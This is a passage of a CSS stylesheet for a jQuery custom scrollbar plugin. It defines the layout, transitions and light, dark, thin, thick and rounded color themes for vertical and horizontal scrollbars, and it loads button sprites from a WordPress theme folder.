------------------------------------------------------------------------------------------------------------------------
2. VERTICAL SCROLLBAR 
y-axis
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_inside > .mCSB_container{ margin-right: 30px; }

	.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-right: 0; } /* non-visible scrollbar */
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_container{ /* RTL direction/left-side scrollbar */
		margin-right: 0;
		margin-left: 30px;
	}
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-left: 0; } /* RTL direction/left-side scrollbar */

	.mCSB_scrollTools{ /* contains scrollbar markup (draggable element, dragger rail, buttons etc.) */
		position: absolute;
		width: 16px;
		height: auto;
		left: auto;
		top: 0;
		right: 0;
		bottom: 0;
	}

	.mCSB_outside + .mCSB_scrollTools{ right: -26px; } /* scrollbar position: outside */
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools, 
	.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{ /* RTL direction/left-side scrollbar */
		right: auto;
		left: 0;
	}
	
	.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{ left: -26px; } /* RTL direction/left-side scrollbar (scrollbar position: outside) */

	.mCSB_scrollTools .mCSB_draggerContainer{ /* contains the draggable element and dragger rail markup */
		position: absolute;
		top: 0;
		left: 0;
		bottom: 0;
		right: 0; 
		height: auto;
	}

	.mCSB_scrollTools a + .mCSB_draggerContainer{ margin: 20px 0; }

	.mCSB_scrollTools .mCSB_draggerRail{
		width: 2px;
		height: 100%;
		margin: 0 auto;
		-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;
	}

	.mCSB_scrollTools .mCSB_dragger{ /* the draggable element */
		cursor: pointer;
		width: 100%;
		height: 30px; /* minimum dragger height */
		z-index: 1;
	}

	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ /* the dragger element */
		position: relative;
		width: 4px;
		height: 100%;
		margin: 0 auto;
		-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;
		text-align: center;
	}
	
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{ width: 12px; /* auto-expanded scrollbar */ }
	
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{ width: 8px; /* auto-expanded scrollbar */ }

	.mCSB_scrollTools .mCSB_buttonUp,
	.mCSB_scrollTools .mCSB_buttonDown{
		display: block;
		position: absolute;
		height: 20px;
		width: 100%;
		overflow: hidden;
		margin: 0 auto;
		cursor: pointer;
	}

	.mCSB_scrollTools .mCSB_buttonDown{ bottom: 0; }



/* 
------------------------------------------------------------------------------------------------------------------------
3. HORIZONTAL SCROLLBAR 
x-axis
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_horizontal.mCSB_inside > .mCSB_container{
		margin-right: 0;
		margin-bottom: 30px;
	}
	
	.mCSB_horizontal.mCSB_outside > .mCSB_container{ min-height: 100%; }

	.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{ margin-bottom: 0; } /* non-visible scrollbar */

	.mCSB_scrollTools.mCSB_scrollTools_horizontal{
		width: auto;
		height: 16px;
		top: auto;
		right: 0;
		bottom: 0;
		left: 0;
	}

	.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
	.mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{ bottom: -26px; } /* scrollbar position: outside */

	.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer{ margin: 0 20px; }

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 2px;
		margin: 7px 0;
	}

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{
		width: 30px; /* minimum dragger width */
		height: 100%;
		left: 0;
	}

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 4px;
		margin: 6px auto;
	}
	
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{
		height: 12px; /* auto-expanded scrollbar */
		margin: 2px auto;
	}
	
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		height: 8px; /* auto-expanded scrollbar */
		margin: 4px 0;
	}

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,
	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{
		display: block;
		position: absolute;
		width: 20px;
		height: 100%;
		overflow: hidden;
		margin: 0 auto;
		cursor: pointer;
	}
	
	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{ left: 0; }

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{ right: 0; }



/* 
------------------------------------------------------------------------------------------------------------------------
4. VERTICAL AND HORIZONTAL SCROLLBARS 
yx-axis 
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_container_wrapper{
		position: absolute;
		height: auto;
		width: auto;
		overflow: hidden;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		margin-right: 30px;
		margin-bottom: 30px;
	}
	
	.mCSB_container_wrapper > .mCSB_container{
		padding-right: 30px;
		padding-bottom: 30px;
	}
	
	.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical{ bottom: 20px; }
	
	.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ right: 20px; }
	
	/* non-visible horizontal scrollbar */
	.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical{ bottom: 0; }
	
	/* non-visible vertical scrollbar/RTL direction/left-side scrollbar */
	.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ right: 0; }
	
	/* RTL direction/left-side scrollbar */
	.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ left: 20px; }
	
	/* non-visible scrollbar/RTL direction/left-side scrollbar */
	.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{ left: 0; }
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper{ /* RTL direction/left-side scrollbar */
		margin-right: 0;
		margin-left: 30px;
	}
	
	.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container{ 
		padding-right: 0; 
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
	}
	
	.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container{ 
		padding-bottom: 0; 
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
	}
	
	.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{
		margin-right: 0; /* non-visible scrollbar */
		margin-left: 0;
	}
	
	/* non-visible horizontal scrollbar */
	.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{ margin-bottom: 0; }



/* 
------------------------------------------------------------------------------------------------------------------------
5. TRANSITIONS  
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_scrollTools, 
	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCSB_scrollTools .mCSB_buttonUp,
	.mCSB_scrollTools .mCSB_buttonDown,
	.mCSB_scrollTools .mCSB_buttonLeft,
	.mCSB_scrollTools .mCSB_buttonRight{
		-webkit-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
		-moz-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
		-o-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
		transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
	}
	
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, /* auto-expanded scrollbar */
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{
		-webkit-transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
		-moz-transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
		-o-transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
		transition: width .2s ease-out .2s, height .2s ease-out .2s, 
					margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, 
					margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
					opacity .2s ease-in-out, background-color .2s ease-in-out; 
	}



/* 
------------------------------------------------------------------------------------------------------------------------
6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS  
------------------------------------------------------------------------------------------------------------------------
*/

	/* 
	----------------------------------------
	6.1 THEMES 
	----------------------------------------
	*/
	
	/* default theme ("light") */

	.mCSB_scrollTools{ opacity: 0.75; filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }
	
	.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools,
	.mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 0; filter: "alpha(opacity=0)"; -ms-filter: "alpha(opacity=0)"; }
	
	.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag,
	.mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,
	.mCustomScrollBox:hover > .mCSB_scrollTools,
	.mCustomScrollBox:hover ~ .mCSB_scrollTools,
	.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools,
	.mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 1; filter: "alpha(opacity=100)"; -ms-filter: "alpha(opacity=100)"; }

	.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.4);
		filter: "alpha(opacity=40)"; -ms-filter: "alpha(opacity=40)"; 
	}

	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.75);
		filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; 
	}

	.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.85);
		filter: "alpha(opacity=85)"; -ms-filter: "alpha(opacity=85)"; 
	}
	.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.9);
		filter: "alpha(opacity=90)"; -ms-filter: "alpha(opacity=90)"; 
	}

	.mCSB_scrollTools .mCSB_buttonUp,
	.mCSB_scrollTools .mCSB_buttonDown,
	.mCSB_scrollTools .mCSB_buttonLeft,
	.mCSB_scrollTools .mCSB_buttonRight{
		background-image: url(https://werewolfproductions.com/wp-content/themes/bow/css/mCSB_buttons.png); /* css sprites */
		background-repeat: no-repeat;
		opacity: 0.4; filter: "alpha(opacity=40)"; -ms-filter: "alpha(opacity=40)"; 
	}

	.mCSB_scrollTools .mCSB_buttonUp{
		background-position: 0 0;
		/* 
		sprites locations 
		light: 0 0, -16px 0, -32px 0, -48px 0, 0 -72px, -16px -72px, -32px -72px
		dark: -80px 0, -96px 0, -112px 0, -128px 0, -80px -72px, -96px -72px, -112px -72px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonDown{
		background-position: 0 -20px;
		/* 
		sprites locations
		light: 0 -20px, -16px -20px, -32px -20px, -48px -20px, 0 -92px, -16px -92px, -32px -92px
		dark: -80px -20px, -96px -20px, -112px -20px, -128px -20px, -80px -92px, -96px -92px, -112 -92px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonLeft{
		background-position: 0 -40px;
		/* 
		sprites locations 
		light: 0 -40px, -20px -40px, -40px -40px, -60px -40px, 0 -112px, -20px -112px, -40px -112px
		dark: -80px -40px, -100px -40px, -120px -40px, -140px -40px, -80px -112px, -100px -112px, -120px -112px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonRight{
		background-position: 0 -56px;
		/* 
		sprites locations 
		light: 0 -56px, -20px -56px, -40px -56px, -60px -56px, 0 -128px, -20px -128px, -40px -128px
		dark: -80px -56px, -100px -56px, -120px -56px, -140px -56px, -80px -128px, -100px -128px, -120px -128px
		*/
	}

	.mCSB_scrollTools .mCSB_buttonUp:hover,
	.mCSB_scrollTools .mCSB_buttonDown:hover,
	.mCSB_scrollTools .mCSB_buttonLeft:hover,
	.mCSB_scrollTools .mCSB_buttonRight:hover{ opacity: 0.75; filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }

	.mCSB_scrollTools .mCSB_buttonUp:active,
	.mCSB_scrollTools .mCSB_buttonDown:active,
	.mCSB_scrollTools .mCSB_buttonLeft:active,
	.mCSB_scrollTools .mCSB_buttonRight:active{ opacity: 0.9; filter: "alpha(opacity=90)"; -ms-filter: "alpha(opacity=90)"; }
	

	/* theme: "dark" */

	.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }

	.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }

	.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: rgba(0,0,0,0.85); }

	.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: rgba(0,0,0,0.9); }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -80px 0; }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -20px; }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -40px; }

	.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -56px; }
	
	/* ---------------------------------------- */
	


	/* theme: "light-2", "dark-2" */

	.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{
		width: 4px;
		background-color: #fff; background-color: rgba(255,255,255,0.1);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		width: 4px;
		background-color: #fff; background-color: rgba(255,255,255,0.75);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 4px;
		margin: 6px auto;
	}

	.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }

	.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px 0; }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{	background-position: -32px -20px; }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{	background-position: -40px -40px; }

	.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -56px; }
	
	
	/* theme: "dark-2" */

	.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.1);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.75);
		-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
	}

	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px 0; }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -20px; }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -40px; }

	.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -56px; }
	
	/* ---------------------------------------- */
	


	/* theme: "light-thick", "dark-thick" */

	.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{
		width: 4px;
		background-color: #fff; background-color: rgba(255,255,255,0.1);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		width: 6px;
		background-color: #fff; background-color: rgba(255,255,255,0.75);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 4px;
		margin: 6px 0;
	}

	.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 6px;
		margin: 5px auto;
	}

	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }

	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -16px 0; }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{	background-position: -16px -20px; }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{	background-position: -20px -40px; }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{ background-position: -20px -56px; }


	/* theme: "dark-thick" */
	
	.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.1);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.75);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -96px 0; }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{ background-position: -96px -20px; }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -100px -40px; }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{	background-position: -100px -56px; }
	
	/* ---------------------------------------- */
	


	/* theme: "light-thin", "dark-thin" */
	
	.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.1); }

	.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 2px; }

	.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{ width: 100%; }

	.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 2px;
		margin: 7px auto;
	}


	/* theme "dark-thin" */
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{	background-position: -80px 0; }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -20px; }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -40px; }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -56px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme "rounded", "rounded-dark", "rounded-dots", "rounded-dots-dark" */
	
	.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.15); }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_dragger, 
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger, 
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{ height: 14px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		width: 14px;
		margin: 0 1px;
	}
	
	.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 14px; }
	
	.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		height: 14px;
		margin: 1px 0;
	}
	
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{
		width: 16px; /* auto-expanded scrollbar */
		height: 16px;
		margin: -1px 0;
	}
	
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{ width: 4px; /* auto-expanded scrollbar */ }
	
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{
		height: 16px; /* auto-expanded scrollbar */
		width: 16px;
		margin: 0 -1px;
	}
	
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		height: 4px; /* auto-expanded scrollbar */
		margin: 6px 0;
	}
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{ background-position: 0 -72px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{ background-position: 0 -92px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{ background-position: 0 -112px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{ background-position: 0 -128px; }
	
	
	/* theme "rounded-dark", "rounded-dots-dark" */
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
